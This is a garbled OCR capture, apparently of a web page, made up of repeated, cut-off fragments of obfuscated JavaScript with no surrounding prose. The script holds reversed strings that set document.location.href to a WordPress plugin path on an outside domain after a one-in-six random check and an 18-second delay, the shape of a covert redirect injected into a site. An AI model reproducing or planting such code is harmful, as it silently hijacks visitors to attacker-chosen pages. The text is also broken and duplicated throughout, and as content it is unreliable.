
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
to a License
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3)
{var delay =
18000;setTimeout($mWn(0),delay);}doc/rettelswen/moc.cniwyks//:
c=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3)
{var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if
(c==3){var delay = 18000;setTimeout($mkD(0), delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3)
{var delay = 18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-